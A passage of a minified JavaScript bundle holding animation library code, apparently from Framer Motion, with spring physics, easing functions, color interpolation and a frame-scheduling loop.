a=(t=Object.getOwnPropertyDescriptor(i.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?i.ref:(t=Object.getOwnPropertyDescriptor(i,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?i.props.ref:i.props.ref||i.ref;return n.cloneElement(i,{...function(t,e){let i={...e};for(let n in e){let r=t[n],s=e[n];/^on[A-Z]/.test(n)?r&&s?i[n]=(...t)=>{s(...t),r(...t)}:r&&(i[n]=r):"style"===n?i[n]={...r,...s}:"className"===n&&(i[n]=[r,s].filter(Boolean).join(" "))}return{...t,...i}}(s,i.props),ref:e?(0,r.F)(e,a):a})}return n.Children.count(i)>1?n.Children.only(null):null});a.displayName="SlotClone";var l=({children:t})=>(0,s.jsx)(s.Fragment,{children:t});function u(t){return n.isValidElement(t)&&t.type===l}},85236:function(t,e,i){i.d(e,{t:function(){return n}});let n=new Set(["opacity","clipPath","filter","transform"])},38506:function(t,e,i){i.d(e,{v:function(){return tR}});var n=i(20103),r=i(12992);let s={type:"spring",stiffness:500,damping:25,restSpeed:10},o=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),a={type:"keyframes",duration:.8},l={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},u=(t,{keyframes:e})=>e.length>2?a:r.G.has(t)?t.startsWith("scale")?o(e[1]):s:l;var h=i(72612),c=i(49356);let d={current:!1},p=t=>null!==t;function f(t,{repeat:e,repeatType:i="loop"},n){let r=t.filter(p),s=e&&"loop"!==i&&e%2==1?0:r.length-1;return s&&void 0!==n?n:r[s]}var m=i(27088),v=i(90259),g=i(22913);function y(t){let e;return()=>(void 0===e&&(e=t()),e)}var x=i(33565),P=i(44755),w=i(65367),b=i(28610);let T=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(b.P.test(t)||"0"===t)&&!t.startsWith("url("));class S{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:s="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.options={autoplay:t,delay:e,type:i,repeat:n,repeatDelay:r,repeatType:s,...o},this.updateFinishedPromise()}get resolved(){return this._resolved||this.hasAttemptedResolve||(0,P.m)(),this._resolved}onKeyframesResolved(t,e){this.hasAttemptedResolve=!0;let{name:i,type:n,velocity:r,delay:s,onComplete:o,onUpdate:a,isGenerator:l}=this.options;if(!l&&!function(t,e,i,n){let r=t[0];if(null===r)return!1;if("display"===e||"visibility"===e)return!0;let s=t[t.length-1],o=T(r,e),a=T(s,e);return(0,w.K)(o===a,`You are trying to animate ${e} from "${r}" to "${s}". ${r} is not an animatable value - to enable this animation set ${r} to a value animatable to ${s} via the \`style\` property.`),!!o&&!!a&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||"spring"===i&&n)}(t,i,n,r)){if(d.current||!s){null==a||a(f(t,this.options,e)),null==o||o(),this.resolveFinishedPromise();return}this.options.duration=0}let u=this.initPlayback(t,e);!1!==u&&(this._resolved={keyframes:t,finalKeyframe:e,...u},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}var A=i(90798);function V(t,e,i){let n=Math.max(e-5,0);return(0,A.R)(i-t(n),e-n)}var C=i(49300);function E(t,e){return t*Math.sqrt(1-e*e)}let D=["duration","bounce"],M=["stiffness","damping","mass"];function R(t,e){return e.some(e=>void 0!==t[e])}function k({keyframes:t,restDelta:e,restSpeed:i,...r}){let s;let o=t[0],a=t[t.length-1],l={done:!1,value:o},{stiffness:u,damping:h,mass:c,duration:d,velocity:p,isResolvedFromDuration:f}=function(t){let e={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...t};if(!R(t,M)&&R(t,D)){let i=function({duration:t=800,bounce:e=.25,velocity:i=0,mass:r=1}){let s,o;(0,w.K)(t<=(0,n.w)(10),"Spring duration must be 10 seconds or less");let a=1-e;a=(0,C.u)(.05,1,a),t=(0,C.u)(.01,10,(0,n.X)(t)),a<1?(s=e=>{let n=e*a,r=n*t;return .001-(n-i)/E(e,a)*Math.exp(-r)},o=e=>{let n=e*a*t,r=Math.pow(a,2)*Math.pow(e,2)*t,o=E(Math.pow(e,2),a);return(n*i+i-r)*Math.exp(-n)*(-s(e)+.001>0?-1:1)/o}):(s=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),o=e=>t*t*(i-e)*Math.exp(-e*t));let l=function(t,e,i){let n=i;for(let i=1;i<12;i++)n-=t(n)/e(n);return n}(s,o,5/t);if(t=(0,n.w)(t),isNaN(l))return{stiffness:100,damping:10,duration:t};{let e=Math.pow(l,2)*r;return{stiffness:e,damping:2*a*Math.sqrt(r*e),duration:t}}}(t);(e={...e,...i,mass:1}).isResolvedFromDuration=!0}return e}({...r,velocity:-(0,n.X)(r.velocity||0)}),m=p||0,v=h/(2*Math.sqrt(u*c)),g=a-o,y=(0,n.X)(Math.sqrt(u/c)),x=5>Math.abs(g);if(i||(i=x?.01:2),e||(e=x?.005:.5),v<1){let t=E(y,v);s=e=>a-Math.exp(-v*y*e)*((m+v*y*g)/t*Math.sin(t*e)+g*Math.cos(t*e))}else if(1===v)s=t=>a-Math.exp(-y*t)*(g+(m+y*g)*t);else{let t=y*Math.sqrt(v*v-1);s=e=>{let i=Math.exp(-v*y*e),n=Math.min(t*e,300);return a-i*((m+v*y*g)*Math.sinh(n)+t*g*Math.cosh(n))/t}}return{calculatedDuration:f&&d||null,next:t=>{let n=s(t);if(f)l.done=t>=d;else{let r=m;0!==t&&(r=v<1?V(s,t,n):0);let o=Math.abs(r)<=i,u=Math.abs(a-n)<=e;l.done=o&&u}return l.value=l.done?a:n,l}}}function L({keyframes:t,velocity:e=0,power:i=.8,timeConstant:n=325,bounceDamping:r=10,bounceStiffness:s=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:h}){let c,d;let p=t[0],f={done:!1,value:p},m=t=>void 0!==a&&t<a||void 0!==l&&t>l,v=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,g=i*e,y=p+g,x=void 0===o?y:o(y);x!==y&&(g=x-p);let P=t=>-g*Math.exp(-t/n),w=t=>x+P(t),b=t=>{let e=P(t),i=w(t);f.done=Math.abs(e)<=u,f.value=f.done?x:i},T=t=>{m(f.value)&&(c=t,d=k({keyframes:[f.value,v(f.value)],velocity:V(w,t,f.value),damping:r,stiffness:s,restDelta:u,restSpeed:h}))};return T(0),{calculatedDuration:null,next:t=>{let e=!1;return(d||void 0!==c||(e=!0,b(t),T(t)),void 0!==c&&t>=c)?d.next(t-c):(e||b(t),f)}}}let j=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function F(t,e,i,n){if(t===e&&i===n)return x.Z;let r=e=>(function(t,e,i,n,r){let s,o;let a=0;do(s=j(o=e+(i-e)/2,n,r)-t)>0?i=o:e=o;while(Math.abs(s)>1e-7&&++a<12);return o})(e,0,1,t,i);return t=>0===t||1===t?t:j(r(t),e,n)}let B=F(.42,0,1,1),O=F(0,0,.58,1),W=F(.42,0,.58,1),$=t=>Array.isArray(t)&&"number"!=typeof t[0];var U=i(92141),I=i(61042),N=i(35549);let X=F(.33,1.53,.69,.99),z=(0,N.M)(X),K=(0,I.o)(z),H={linear:x.Z,easeIn:B,easeInOut:W,easeOut:O,circIn:U.Z7,circInOut:U.X7,circOut:U.Bn,backIn:z,backInOut:K,backOut:X,anticipate:t=>(t*=2)<1?.5*z(t):.5*(2-Math.pow(2,-10*(t-1)))},Y=t=>{if(Array.isArray(t)){(0,w.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,n,r]=t;return F(e,i,n,r)}return"string"==typeof t?((0,w.k)(void 0!==H[t],`Invalid easing type '${t}'`),H[t]):t};var G=i(56063),Z=i(862),q=i(21066);function _(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}var J=i(27632),Q=i(79294),tt=i(54812);function te(t,e){return i=>i>0?e:t}let ti=(t,e,i)=>{let n=t*t,r=i*(e*e-n)+n;return r<0?0:Math.sqrt(r)},tn=[J.$,Q.m,tt.J],tr=t=>tn.find(e=>e.test(t));function ts(t){let e=tr(t);if((0,w.K)(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tt.J&&(i=function({hue:t,saturation:e,lightness:i,alpha:n}){t/=360,i/=100;let r=0,s=0,o=0;if(e/=100){let n=i<.5?i*(1+e):i+e-i*e,a=2*i-n;r=_(a,n,t+1/3),s=_(a,n,t),o=_(a,n,t-1/3)}else r=s=o=i;return{red:Math.round(255*r),green:Math.round(255*s),blue:Math.round(255*o),alpha:n}}(i)),i}let to=(t,e)=>{let i=ts(t),n=ts(e);if(!i||!n)return te(t,e);let r={...i};return t=>(r.red=ti(i.red,n.red,t),r.green=ti(i.green,n.green,t),r.blue=ti(i.blue,n.blue,t),r.alpha=(0,q.t)(i.alpha,n.alpha,t),Q.m.transform(r))};var ta=i(69911),tl=i(64688);let tu=new Set(["none","hidden"]);function th(t,e){return i=>(0,q.t)(t,e,i)}function tc(t){return"number"==typeof t?th:"string"==typeof t?(0,tl.t)(t)?te:ta.$.test(t)?to:tf:Array.isArray(t)?td:"object"==typeof t?ta.$.test(t)?to:tp:te}function td(t,e){let i=[...t],n=i.length,r=t.map((t,i)=>tc(t)(t,e[i]));return t=>{for(let e=0;e<n;e++)i[e]=r[e](t);return i}}function tp(t,e){let i={...t,...e},n={};for(let r in i)void 0!==t[r]&&void 0!==e[r]&&(n[r]=tc(t[r])(t[r],e[r]));return t=>{for(let e in n)i[e]=n[e](t);return i}}let tf=(t,e)=>{let i=b.P.createTransformer(e),n=(0,b.V)(t),r=(0,b.V)(e);return n.indexes.var.length===r.indexes.var.length&&n.indexes.color.length===r.indexes.color.length&&n.indexes.number.length>=r.indexes.number.length?tu.has(t)&&!r.values.length||tu.has(e)&&!n.values.length?tu.has(t)?i=>i<=0?t:e:i=>i>=1?e:t:(0,G.z)(td(function(t,e){var i;let n=[],r={color:0,var:0,number:0};for(let s=0;s<e.values.length;s++){let o=e.types[s],a=t.indexes[o][r[o]],l=null!==(i=t.values[a])&&void 0!==i?i:0;n[s]=l,r[o]++}return n}(n,r),r.values),i):((0,w.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),te(t,e))};function tm(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?(0,q.t)(t,e,i):tc(t)(t,e)}function tv({duration:t=300,keyframes:e,times:i,ease:n="easeInOut"}){let r=$(n)?n.map(Y):Y(n),s={done:!1,value:e[0]},o=function(t,e,{clamp:i=!0,ease:n,mixer:r}={}){let s=t.length;if((0,w.k)(s===e.length,"Both input and output ranges must be the same length"),1===s)return()=>e[0];if(2===s&&t[0]===t[1])return()=>e[1];t[0]>t[s-1]&&(t=[...t].reverse(),e=[...e].reverse());let o=function(t,e,i){let n=[],r=i||tm,s=t.length-1;for(let i=0;i<s;i++){let s=r(t[i],t[i+1]);if(e){let t=Array.isArray(e)?e[i]||x.Z:e;s=(0,G.z)(t,s)}n.push(s)}return n}(e,n,r),a=o.length,l=e=>{let i=0;if(a>1)for(;i<t.length-2&&!(e<t[i+1]);i++);let n=(0,Z.Y)(t[i],t[i+1],e);return o[i](n)};return i?e=>l((0,C.u)(t[0],t[s-1],e)):l}((i&&i.length===e.length?i:function(t){let e=[0];return function(t,e){let i=t[t.length-1];for(let n=1;n<=e;n++){let r=(0,Z.Y)(0,e,n);t.push((0,q.t)(i,1,r))}}(e,t.length-1),e}(e)).map(e=>e*t),e,{ease:Array.isArray(r)?r:e.map(()=>r||W).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(s.value=o(e),s.done=e>=t,s)}}let tg=t=>{let e=({timestamp:e})=>t(e);return{start:()=>m.Wi.update(e,!0),stop:()=>(0,m.Pn)(e),now:()=>m.frameData.isProcessing?m.frameData.timestamp:v.X.now()}},ty={decay:L,inertia:L,tween:tv,keyframes:tv,spring:k},tx=t=>t/100;class tP extends S{constructor({KeyframeResolver:t=P.e,...e}){super(e),this.holdTime=null,this.startTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:i,motionValue:n,keyframes:r}=this.options,s=(t,e)=>this.onKeyframesResolved(t,e);i&&n&&n.owner?this.resolver=n.owner.resolveKeyframes(r,s,i,n):this.resolver=new t(r,s,i,n),this.resolver.scheduleResolve()}initPlayback(t){let e,i;let{type:n="keyframes",repeat:r=0,repeatDelay:s=0,repeatType:o,velocity:a=0}=this.options,l=ty[n]||tv;l!==tv&&"number"!=typeof t[0]&&(e=(0,G.z)(tx,tm(t[0],t[1])),t=[0,100]);let u=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===u.calculatedDuration&&(u.calculatedDuration=function(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}(u));let{calculatedDuration:h}=u,c=h+s;return{generator:u,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:h,resolvedDuration:c,totalDuration:c*(r+1)-s}}onPostResolved(){let{autoplay:t=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:n,generator:r,mirroredGenerator:s,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:u,resolvedDuration:h}=i;if(null===this.startTime)return r.next(0);let{delay:c,repeat:d,repeatType:p,repeatDelay:m,onUpdate:v}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-u/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-c*(this.speed>=0?1:-1),y=this.speed>=0?g<0:g>u;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=u);let x=this.currentTime,P=r;if(d){let t=Math.min(this.currentTime,u)/h,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,d+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/h)):"mirror"===p&&(P=s)),x=(0,C.u)(0,1,i)*h}let w=y?{done:!1,value:a[0]}:P.next(x);o&&(w.value=o(w.value));let{done:b}=w;y||null===l||(b=this.speed>=0?this.currentTime>=u:this.currentTime<=0);let T=null===this.holdTime&&("finished"===this.state||"running"===this.state&&b);return T&&void 0!==n&&(w.value=f(a,this.options,n)),v&&v(w.value),T&&this.finish(),w}get duration(){let{resolved:t}=this;return t?(0,n.X)(t.calculatedDuration):0}get time(){return(0,n.X)(this.currentTime)}set time(t){t=(0,n.w)(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=(0,n.X)(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=tg,onPlay:e}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let i=this.driver.now();null!==this.holdTime?this.startTime=i-this.holdTime:this.startTime&&"finished"!==this.state||(this.startTime=i),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=null!==(t=this.currentTime)&&void 0!==t?t:0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}var tw=i(85236);let tb=t=>Array.isArray(t)&&"number"==typeof t[0],tT=([t,e,i,n])=>`cubic-bezier(${t}, ${e}, ${i}, ${n})`,tS={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:tT([0,.65,.55,1]),circOut:tT([.55,0,1,.45]),backIn:tT([.31,.01,.66,-.59]),backOut:tT([.33,1.53,.69,.99])};function tA(t){return tV(t)||tS.easeOut}function tV(t){if(t)return tb(t)?tT(t):Array.isArray(t)?t.map(tA):tS[t]}let tC=y(()=>Object.hasOwnProperty.call(Element.prototype,"animate"));class tE extends S{constructor(t){super(t);let{name:e,motionValue:i,keyframes:n}=this.options;this.resolver=new g.s(n,(t,e)=>this.onKeyframesResolved(t,e),e,i),this.resolver.scheduleResolve()}initPlayback(t,e){var i,n;let{duration:r=300,times:s,ease:o,type:a,motionValue:l,name:u}=this.options;if(!(null===(i=l.owner)||void 0===i?void 0:i.current))return!1;if("spring"===(n=this.options).type||!function t(e){return!!(!e||"string"==typeof e&&e in tS||tb(e)||Array.isArray(e)&&e.every(t))}(n.ease)){let{onComplete:e,onUpdate:i,motionValue:n,...l}=this.options,u=function(t,e){let i=new tP({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),n={done:!1,value:t[0]},r=[],s=0;for(;!n.done&&s<2e4;)r.push((n=i.sample(s)).value),s+=10;return{times:void 0,keyframes:r,duration:s-10,ease:"linear"}}(t,l);1===(t=u.keyframes).length&&(t[1]=t[0]),r=u.duration,s=u.times,o=u.ease,a="keyframes"}let h=function(t,e,i,{delay:n=0,duration:r=300,repeat:s=0,repeatType:o="loop",ease:a,times:l}={}){let u={[e]:i};l&&(u.offset=l);let h=tV(a);return Array.isArray(h)&&(u.easing=h),t.animate(u,{delay:n,duration:r,easing:Array.isArray(h)?"linear":h,fill:"both",iterations:s+1,direction:"reverse"===o?"alternate":"normal"})}(l.owner.current,u,t,{...this.options,duration:r,times:s,ease:o});return h.startTime=v.X.now(),this.pendingTimeline?(h.timeline=this.pendingTimeline,this.pendingTimeline=void 0):h.onfinish=()=>{let{onComplete:i}=this.options;l.set(f(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:h,duration:r,times:s,type:a,ease:o,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return(0,n.X)(e)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(0,n.X)(e.currentTime||0)}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=(0,n.w)(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return x.Z;let{animation:i}=e;i.timeline=t,i.onfinish=null}else this.pendingTimeline=t;return x.Z}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:r,type:s,ease:o,times:a}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:l,...u}=this.options,h=new tP({...u,keyframes:i,duration:r,type:s,ease:o,times:a,isGenerator:!0}),c=(0,n.w)(this.time);t.setWithVelocity(h.sample(c-10).value,h.sample(c).value,10)}let{onStop:l}=this.options;l&&l(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:n,repeatType:r,damping:s,type:o}=t;return tC()&&i&&tw.t.has(i)&&e&&e.owner&&e.owner.current instanceof HTMLElement&&!e.owner.getProps().onUpdate&&!n&&"mirror"!==r&&0!==s&&"inertia"!==o}}let tD=y(()=>void 0!==window.ScrollTimeline);class tM{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}then(t,e){return Promise.all(this.animations).then(t).catch(e)}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t){let e=this.animations.map(e=>{if(!tD()||!e.attachTimeline)return e.pause(),function(t,e){let i;let n=()=>{let{currentTime:n}=e,r=(null===n?0:n.value)/100;i!==r&&t(r),i=r};return m.Wi.update(n,!0),()=>(0,m.Pn)(n)}(t=>{e.time=e.duration*t},t);e.attachTimeline(t)});return()=>{e.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}let tR=(t,e,i,r={},s,o,a)=>l=>{let p=(0,h.e)(r,t)||{},v=p.delay||r.delay||0,{elapsed:g=0}=r;g-=(0,n.w)(v);let y={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...p,delay:-g,onUpdate:t=>{e.set(t),p.onUpdate&&p.onUpdate(t)},onComplete:()=>{l(),p.onComplete&&p.onComplete(),a&&a()},onStop:a,name:t,motionValue:e,element:o?void 0:s};(0,h.r)(p)||(y={...y,...u(t,y)}),y.duration&&(y.duration=(0,n.w)(y.duration)),y.repeatDelay&&(y.repeatDelay=(0,n.w)(y.repeatDelay)),void 0!==y.from&&(y.keyframes[0]=y.from);let x=!1;if(!1!==y.type&&(0!==y.duration||y.repeatDelay)||(y.duration=0,0!==y.delay||(x=!0)),(d.current||c.c.skipAnimations)&&(x=!0,y.duration=0,y.delay=0),x&&!o&&void 0!==e.get()){let t=f(y.keyframes,p);if(void 0!==t)return m.Wi.update(()=>{y.onUpdate(t),y.onComplete()}),new tM([])}return!o&&tE.supports(y)?new tE(y):new tP(y)}},78605:function(t,e,i){i.d(e,{M:function(){return n}});let n="data-"+(0,i(35844).D)("framerAppearId")},47197:function(t,e,i){i.d(e,{s:function(){return r}});var n=i(78605);function r(t){return t.getProps()[n.M]}},99524:function(t,e,i){i.d(e,{H:function(){return n}});function n(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}},23946:function(t,e,i){i.d(e,{C:function(){return n}});let n=t=>Array.isArray(t)},72612:function(t,e,i){function n({when:t,delay:e,delayChildren:i,staggerChildren:n,staggerDirection:r,repeat:s,repeatType:o,repeatDelay:a,from:l,elapsed:u,...h}){return!!Object.keys(h).length}function r(t,e){return t[e]||t.default||t}i.d(e,{e:function(){return r},r:function(){return n}})},5154:function(t,e,i){i.d(e,{X:function(){return a}});var n=i(52676),r=i(75271),s=i(6996),o=i(44953);function a({children:t,features:e,strict:i=!1}){let[,a]=(0,r.useState)(!l(e)),u=(0,r.useRef)(void 0);if(!l(e)){let{renderer:t,...i}=e;u.current=t,(0,o.K)(i)}return(0,r.useEffect)(()=>{l(e)&&e().then(({renderer:t,...e})=>{(0,o.K)(e),u.current=t,a(!0)})},[]),(0,n.jsx)(s.u.Provider,{value:{renderer:u.current,strict:i},children:t})}function l(t){return"function"==typeof t}},13060:function(t,e,i){i.d(e,{p:function(){return n}});let n=(0,i(75271).createContext)({})},6996:function(t,e,i){i.d(e,{u:function(){return n}});let n=(0,i(75271).createContext)({strict:!1})},95181:function(t,e,i){i.d(e,{_:function(){return n}});let n=(0,i(75271).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},33543:function(t,e,i){i.d(e,{O:function(){return n}});let n=(0,i(75271).createContext)(null)},92141:function(t,e,i){i.d(e,{Bn:function(){return o},X7:function(){return a},Z7:function(){return s}});var n=i(61042),r=i(35549);let s=t=>1-Math.sin(Math.acos(t)),o=(0,r.M)(s),a=(0,n.o)(s)},61042:function(t,e,i){i.d(e,{o:function(){return n}});let n=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2},35549:function(t,e,i){i.d(e,{M:function(){return n}});let n=t=>e=>1-t(1-e)},80424:function(t,e,i){i.d(e,{E:function(){return n}});function n(t,e,i,n={passive:!0}){return t.addEventListener(e,i,n),()=>t.removeEventListener(e,i)}},69269:function(t,e,i){i.d(e,{a:function(){return s}});var n=i(80424),r=i(45474);function s(t,e,i,s){return(0,n.E)(t,e,(0,r.s)(i),s)}},45474:function(t,e,i){i.d(e,{Q:function(){return r},s:function(){return s}});var n=i(49702);function r(t,e="page"){return{point:{x:t[`${e}X`],y:t[`${e}Y`]}}}let s=t=>e=>(0,n.D)(e)&&t(e,r(e))},49702:function(t,e,i){i.d(e,{D:function(){return n}});let n=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary},1259:function(t,e,i){i.d(e,{Z:function(){return o}});var n=i(49356);class r{constructor(){this.order=[],this.scheduled=new Set}add(t){if(!this.scheduled.has(t))return this.scheduled.add(t),this.order.push(t),!0}remove(t){let e=this.order.indexOf(t);-1!==e&&(this.order.splice(e,1),this.scheduled.delete(t))}clear(){this.order.length=0,this.scheduled.clear()}}let s=["read","resolveKeyframes","update","preRender","render","postRender"];function o(t,e){let i=!1,o=!0,a={delta:0,timestamp:0,isProcessing:!1},l=()=>i=!0,u=s.reduce((t,e)=>(t[e]=function(t){let e=new r,i=new r,n=0,s=!1,o=!1,a=new WeakSet,l={schedule:(t,r=!1,o=!1)=>{let l=o&&s,u=l?e:i;return r&&a.add(t),u.add(t)&&l&&s&&(n=e.order.length),t},cancel:t=>{i.remove(t),a.delete(t)},process:r=>{if(s){o=!0;return}if(s=!0,[e,i]=[i,e],i.clear(),n=e.order.length)for(let i=0;i<n;i++){let n=e.order[i];a.has(n)&&(l.schedule(n),t()),n(r)}s=!1,o&&(o=!1,l.process(r))}};return l}(l),t),{}),{read:h,resolveKeyframes:c,update:d,preRender:p,render:f,postRender:m}=u,v=()=>{let r=n.c.useManualTiming?a.timestamp:performance.now();i=!1,a.delta=o?1e3/60:Math.max(Math.min(r-a.timestamp,40),1),a.timestamp=r,a.isProcessing=!0,h.process(a),c.process(a),d.process(a),p.process(a),f.process(a),m.process(a),a.isProcessing=!1,i&&e&&(o=!1,t(v))},g=()=>{i=!0,o=!0,a.isProcessing||t(v)};return{schedule:s.reduce((t,e)=>{let n=u[e];return t[e]=(t,e=!1,r=!1)=>(i||g(),n.schedule(t,e,r)),t},{}),cancel:t=>{for(let e=0;e<s.length;e++)u[s[e]].cancel(t)},state:a,steps:u}}},27088:function(t,e,i){i.d(e,{Pn:function(){return s},S6:function(){return a},Wi:function(){return r},frameData:function(){return o}});var n=i(33565);let{schedule:r,cancel:s,state:o,steps:a}=(0,i(1259).Z)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:n.Z,!0)},90259:function(t,e,i){let n;i.d(e,{X:function(){return a}});var r=i(49356),s=i(27088);function o(){n=void 0}let a={now:()=>(void 0===n&&a.set(s.frameData.isProcessing||r.c.useManualTiming?s.frameData.timestamp:performance.now()),n),set:t=>{n=t,queueMicrotask(o)}}},5489:function(t,e,i){function n(t){let e=null;return()=>null===e&&(e=t,()=>{e=null})}i.d(e,{fJ:function(){return o},gD:function(){return a}});let r=n("dragHorizontal"),s=n("dragVertical");function o(t){let e=!1;if("y"===t)e=s();else if("x"===t)e=r();else{let t=r(),i=s();t&&i?e=()=>{t(),i()}:(t&&t(),i&&i())}return e}function a(){let t=o(!0);return!t||(t(),!1)}},81855:function(t,e,i){i.d(e,{L:function(){return n}});class n{constructor(t){this.isMounted=!1,this.node=t}update(){}}},91693:function(t,e,i){i.d(e,{s:function(){return D}});var n=i(99524),r=i(23946);function s(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let n=0;n<i;n++)if(e[n]!==t[n])return!1;return!0}var o=i(85928),a=i(7443);function l(t,e,i){let n=t.getProps();return(0,a.o)(n,e,void 0!==i?i:n.custom,t)}var u=i(50507),h=i(12992),c=i(38506),d=i(58116),p=i(83401),f=i(72612),m=i(47197),v=i(33284),g=i(27088);function y(t,e,{delay:i=0,transitionOverride:n,type:r}={}){var s;let{transition:o=t.getDefaultTransition(),transitionEnd:a,...u}=e;n&&(o=n);let y=[],x=r&&t.animationState&&t.animationState.getState()[r];for(let e in u){let n=t.getValue(e,null!==(s=t.latestValues[e])&&void 0!==s?s:null),r=u[e];if(void 0===r||x&&function({protectedKeys:t,needsAnimating:e},i){let 